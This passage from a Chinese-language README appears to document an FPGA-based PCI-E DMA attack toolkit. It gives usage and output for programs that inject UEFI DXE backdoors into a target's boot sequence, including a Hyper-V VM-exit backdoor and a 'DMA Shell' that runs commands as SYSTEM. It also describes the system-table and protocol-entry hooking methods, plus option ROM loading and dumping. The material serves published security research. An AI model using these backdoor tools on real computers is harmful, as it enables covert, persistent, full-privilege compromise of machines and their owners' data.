DmaBackdoorHv.c(350) : new_BlLdrLoadImage(): Path = "\WINDOWS\system32\hvix64.exe"
HyperV.c(369) : HyperVHook(): Hyper-V image is at 0xfffff80144e0d000
HyperV.c(388) : HyperVHook(): Resources section RVA is 0x1400000 (0x200000 bytes)
HyperV.c(425) : HyperVHook(): Code section RVA is 0x200000
HyperV.c(604) : HyperVHook(): Hyper-V VM exit handler is at 0xfffff8014502ad90
HyperV.c(605) : HyperVHook(): Backdoor code size is 684 bytes
DmaBackdoorHv.c(350) : new_BlLdrLoadImage(): Path = "\WINDOWS\system32\kdstub.dll"
DmaBackdoorHv.c(350) : new_BlLdrLoadImage(): Path = "\WINDOWS\system32\hv.exe"
DmaBackdoorHv.c(560) : new_ExitBootServices() called
```
如需了解更多关于 Hyper-V 后门的使用案例和功能,请[查看其 README 文件](https://github.com/Cr4sh/s6_pcie_microblaze/blob/master/python/payloads/DmaBackdoorHv/README.MD)以获取详细信息。
Python 程序 `uefi_backdoor_boot.py` 和 `uefi_backdoor_boot_shell.py` 用于将启动后门(Boot Backdoor)注入目标系统的启动序列。启动后门允许在 Windows 操作系统下运行任意用户模式或内核模式代码,其名为 DMA Shell 的有效载荷允许执行控制台命令并传输文件。要使用预启动 DMA 攻击部署带有 DMA Shell 的启动后门,你必须执行与上述相同的步骤,但使用 `uefi_backdoor_boot_shell.py` 程序:```
$ ./uefi_backdoor_boot_shell.py --command "whoami"
[+] 44544 bytes of payload image read
[+] 21299 bytes of payload image after the compression
[+] Using UEFI system table hook injection method
[+] Waiting for PCI-E link...
[!] PCI-E endpoint is not configured by root complex yet
[!] PCI-E endpoint is not configured by root complex yet
[!] PCI-E endpoint is not configured by root complex yet
[!] Bad MRd TLP completion received
[!] Bad MRd TLP completion received
[+] PCI-E link with target is up
[+] Device address is 01:00.0
[+] Looking for DXE driver PE image...
[+] PE image is at 0x7a070000
[+] EFI_SYSTEM_TABLE is at 0x7a03e018
[+] EFI_BOOT_SERVICES is at 0x7a38fa30
[+] EFI_BOOT_SERVICES.LocateProtocol() address is 0x7a3987b4
Backdoor image size is 0x14847
Backdoor entry RVA is 0x908
Planting DXE stage driver at 0xc0000...
Hooking LocateProtocol(): 0x7a3987b4 -> 0x000c0908
1.759079 sec.
[+] DXE driver was planted, waiting for backdoor init...
[+] DXE driver was executed, you can read its debug messages by running this program with --debug-output option
[+] Waiting for backdoor load...
[+] Winload image was loaded
Image base: 0x0086a000
OslArchTransferToKernel: 0x009c4b20
[+] DONE
[+] Waiting for payload init...
[+] Payload shared memory region is at 0x00200000
[+] Executing command: whoami
[+] Process exit code: 0x00000000
nt authority\system
```
现在,当 Boot Backdoor 及其 payload 成功加载后,你可以运行 `uefi_backdoor_boot_shell.py` 并使用 `--attach` 选项与当前运行中的 DMA Shell 实例进行通信:```
$ ./uefi_backdoor_boot_shell.py --attach --command "hostname"
[+] PCI-E link with target is up
[+] Device address is 01:00.0
[+] Payload shared memory region is at 0x00200000
[+] Executing command: hostname
[+] Process exit code: 0x00000000
DESKTOP-E52IJJ8
```
此外,您可以使用 `--debug-output` 选项获取 Boot Backdoor UEFI DXE 驱动的调试消息,并将其打印到标准输出:```
$ ./uefi_backdoor_boot_shell.py --debug-output
[+] PCI-E link with target is up
[+] Debug output buffer address is 0x79da2000
DmaBackdoorBoot.c(630) : ******************************
DmaBackdoorBoot.c(631) :
DmaBackdoorBoot.c(632) : Boot backdoor loaded!
DmaBackdoorBoot.c(633) :
DmaBackdoorBoot.c(634) : ******************************
DmaBackdoorBoot.c(668) : Image address is 0xc0000
DmaBackdoorBoot.c(711) : Payload is not present
DmaBackdoorBoot.c(276) : BackdoorImageRealocate(): image size = 0xf500
DmaBackdoorBoot.c(722) : Resident code base address is 0x79d8c000
DmaBackdoorBoot.c(430) : Protocol notify handler is at 0x79d8c364
DmaBackdoorBoot.c(455) : BackdoorEntryResident()
DmaBackdoorBoot.c(464) : ExitBootServices() hook was set, handler = 0x79d8ded7
DmaBackdoorBoot.c(358) : new_ExitBootServices() called
Winload.c(419) : WinloadHook(): winload image is at 0x86a000
Winload.c(507) : winload!HvlpBelow1MbPage is at 0xa037c8
Winload.c(508) : winload!HvlpBelow1MbPageAllocated is at 0xa037b9
Winload.c(587) : winload!OslArchTransferToKernel() is at 0x9c4b20
```
若要获取更多关于 Boot Backdoor 用例和功能的信息,请[查看其 README 文件](https://github.com/Cr4sh/s6_pcie_microblaze/blob/master/python/payloads/DmaBackdoorBoot/README.MD),其中包含详细信息。
Python 程序 `uefi_backdoor_simple.py`、`uefi_backdoor_hv.py`、`uefi_backdoor_boot.py` 和 `uefi_backdoor_boot_shell.py` 支持两种不同的方式将执行流传递给注入的 UEFI DXE 驱动镜像:
* `EFI_SYSTEM_TABLE` 劫持 − 从物理地址 `0xf0000000` 向下到 `0`,以 `0x10000` 字节为步长扫描系统内存,以便根据其签名找到 EFI 系统表并修补 `LocateProtocol()` 函数地址。要覆盖内存扫描选项,可以使用 `SCAN_FROM` 和 `SCAN_STEP` 环境变量。
* `PROTOCOL_ENTRY` 劫持 − 从物理地址 `0x76000000` 向上到 `0xa0000000`,以 `0x1000` 字节为步长扫描系统内存,以查找 [CPU I/O 2 协议](https://github.com/tianocore/edk2/blob/master/MdePkg/Include/Protocol/CpuIo2.h) 的 `EFI_CPU_IO2_PROTOCOL` 结构并修补其函数之一。要覆盖内存扫描选项,可以使用 `SCAN_FROM`、`SCAN_TO` 和 `SCAN_STEP` 环境变量。
默认情况下,这四个程序都使用 EFI 系统表劫持方法;要改用协议条目方法,可以向相应程序传递 `--inj-prot` 命令行选项。为了减少执行攻击所需的时间,可以使用 `--system-table` 选项指定先前找到的 `EFI_SYSTEM_TABLE` 结构地址,使用 `--prot-entry` 选项指定 `PROTOCOL_ENTRY` 结构地址。此外,这四个 Python 程序都有 `--test` 命令行选项;该选项用于执行内存扫描并找到所需结构的地址,而不实际劫持执行流。因此,在第一次启动时,可以使用 `--test` 选项运行所需程序来查找所需地址;在第二次启动时,可以使用 `--system-table` 或 `--prot-entry` 选项运行同一程序来指定该地址。
在为预启动 DMA 攻击开发恶意代码时,了解 UEFI DXE 阶段的执行环境信息非常重要。要收集此类信息,可以打开目标计算机,进入 BIOS 设置菜单或启动选项菜单以暂停操作系统的加载,然后不带参数运行 `uefi.py` 程序。该程序将扫描目标计算机的物理内存,并打印有关现有 UEFI DXE 协议和接口、已加载的 UEFI 驱动程序、UEFI 描述符表和 ACPI 表的各种信息。你可以在此处查看[示例](https://gist.github.com/Cr4sh/206daf97b57c050392415616a30c3ca9),该示例展示了以 [AAEON UP Squared](https://www.aaeon.com/en/p/iot-gateway-maker-boards-up-squared) 迷你 PC 作为攻击目标时由 `uefi.py` 程序获取的信息。
## Option ROM 攻击
所提供的比特流可以模拟存储在 SP605 板载线性闪存中的 PCI-E option ROM。尽管现代平台已[缓解](https://docs.microsoft.com/en-us/windows-hardware/manufacture/desktop/uefi-validation-option-rom-validation-guidance) option ROM [攻击](https://trmm.net/Thunderstrike),但该功能对于安全审计或原型验证目的仍然可能有用。
可以使用 `pcie_rom_ctl.py` Python 程序管理 option ROM 镜像。
擦除 option ROM 内容:```
$ ./pcie_rom_ctl.py --erase
[+] Opening PCI-E device...
[+] Enabling resident mode...
[+] Erasing option ROM...
[+] Done
```
将提供的 UEFI 选项 ROM 示例加载到主板中:```
$ ./pcie_rom_ctl.py --load payloads/DmaBackdoorSimple/DmaBackdoorSimple_X64_10ee_1337.rom
[+] Opening PCI-E device...
[+] Enabling resident mode...
[+] Erasing option ROM...
[+] Loading 5120 bytes of option ROM...
[+] Done
```
另外,还有一个选项可以将 option ROM 内存访问记录到 SP605 板的调试 UART 中,要启用或禁用此选项,请使用 `./pcie_rom_ctl.py` 程序的 `--log-on` 和 `--log-off` 参数。
要验证选项 ROM 支持在 Linux 下的正确操作,可以执行以下操作。
首先,找到 SP605 PCI-E 设备的总线-设备-功能地址:```
# lspci | grep Xilinx
01:00.0 Ethernet controller: Xilinx Corporation Device 1337
```
然后,设置命令寄存器的使能位,使目标系统将所有对选项 ROM 物理内存区域的访问尝试传递给 PCI-E 设备:```
# echo 1 > /sys/bus/pci/devices/0000\:01\:00.0/enable
# echo 1 > /sys/bus/pci/devices/0000\:01\:00.0/rom
```
现在,你可以借助 `dd` 命令和 sysfs 的相应伪文件来转储先前加载的选项 ROM 的内容:```
# dd if=/sys/bus/pci/devices/0000\:01\:00.0/rom | hexdump -Cv
00000000 55 aa 0b 00 f1 0e 00 00 0b 00 64 86 00 00 00 00 |U.........d.....|
00000010 00 00 00 00 00 00 60 00 1c 00 00 00 50 43 49 52 |......`.....PCIR|
00000020 ee 10 37 13 00 00 1c 00 03 00 00 00 0b 00 00 00 |..7.............|
00000030 03 80 00 00 00 00 00 00 ff ff ff ff ff ff ff ff |................|
00000040 ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff |................|
00000050 ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff |................|
00000060 4d 5a 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |MZ..............|
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000090 00 00 00 00 00 00 00 00 00 00 00 00 b8 00 00 00 |................|
000000a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000000b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000000c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
...
```
如果在配置过程中指定了 `pcie_rom_ctl.py` 程序的 `--log-on` 选项,则在转储选项 ROM 时,你将在 SP605 板的调试 UART 控制台中看到以下消息:```
ROM read: size = 2, offset = 0x0
ROM read: size = 2, offset = 0x18
ROM read: size = 4, offset = 0x1C
ROM read: size = 1, offset = 0x31
ROM read: size = 2, offset = 0x2C
ROM read: size = 1, offset = 0x0
ROM read: size = 2, offset = 0x0
ROM read: size = 2, offset = 0x18
ROM read: size = 4, offset = 0x1C
ROM read: size = 1, offset = 0x31
ROM read: size = 2, offset = 0x2C
ROM read: size = 1, offset = 0x1
ROM read: size = 2, offset = 0x0
ROM read: size = 2, offset = 0x18
ROM read: size = 4, offset = 0x1C
ROM read: size = 1, offset = 0x31
ROM read: size = 2, offset = 0x2C
...
```
## 故障排除
PCI Express 是一种非常复杂的高速总线,因此有很多地方可能出错。当 DMA 攻击在您的环境中无法正常工作时,您可以检查以下事项以确定具体问题:
* 当物理 PCI-E 链路已建立时 `DS3` LED 亮起,当根复合体已将总线-设备-功能地址分配给我们的 PCI-E 端点时 `DS4` LED 亮起。如果 `DS3` 熄灭,则很可能意味着物理连接问题 − 请检查您的转接卡、线缆等。如果 `DS3` 亮起但 `DS4` 熄灭,则意味着您需要重启攻击目标,或在其一侧强制重新扫描 PCI-E 设备。
* 在 PCI-E 总线复位期间 `DS5` LED 亮起,如果它始终亮着,则意味着物理连接问题。
* 如果根复合体在回复内存读取请求时发送的是 Cpl TLP 而不是 CplD TLP,则意味着内存访问因无效地址或 IOMMU 强制访问检查而被拒绝。此外,典型的 x86 机器可能根本不会响应针对物理地址空间中某些 MMIO 区域的内存读取请求。
* 如果软件在响应内存读取请求时收到来自根复合体的不一致或无效 TLP,您可以尝试在 `pcie_lib.py` 中设置更小的 `MEM_RD_TLP_LEN` 常量值,以将回复数据拆分成更多更小的块。此外,使用 `DEBUG_TLP=1` 环境变量运行程序并检查原始 TX/RX TLP 转储也会很有帮助。
## 从源代码构建项目
1) 安装随您的 SP605 开发板附带的 Xilinx ISE 13.4,并打开 `s6_pcie_microblaze.xise` 项目文件。
2) 重新生成项目层次结构中存在的 `s6_pcie_v2_4` 和 `fifo_generator_v8_4` IP 核。
3) 在项目层次结构中单击 `microblaze_i` 实例,然后运行 "Export Hardware Design to SDK With Bitstream"。
4) 构建完成后,ISE 会打开 Xilinx Software Development Kit IDE,使用 `sdk` 文件夹作为其工作空间。
5) 在您的 Xilinx SDK 项目树中创建新的 standalone 板级支持包,并在 BSP 配置中选择 lwIP 和 xilflash 库。
6) 将 `sdk/srec_bootloader_0` 和 `sdk/main_0` 项目导入项目树,然后运行构建。
7) 在 Xilinx ISE 命令提示符中运行 `make bitstream && make srec` 以生成所需的输出文件。
## 开发者
Dmytro Oleksiuk (又名 Cr4sh)
[email protected]<br/>
http://blog.cr4.sh<br/>
[@d_olex](http://twitter.com/d_olex)<br/>
python/uefi_backdoor_hv.py − 用于引导前 DMA 攻击的命令行程序,将 Hyper-V VM exit handler 后门注入目标系统的引导序列。
python/uefi_backdoor_boot.py − 用于引导前 DMA 攻击的命令行程序,将 Boot Backdoor 注入目标系统的引导序列。
python/payloads/DmaBackdoorSimple/ − 与 uefi_backdoor_simple.py 配合使用的虚拟 UEFI DXE 驱动程序源代码。
python/payloads/DmaBackdoorHv/ − 与 uefi_backdoor_hv.py 配合使用的 UEFI DXE 驱动程序源代码,它实现了 Hyper-V Backdoor 功能。
python/payloads/DmaBackdoorBoot/ − 与 uefi_backdoor_boot.py 配合使用的 UEFI DXE 驱动程序源代码,它实现了 Boot Backdoor 功能。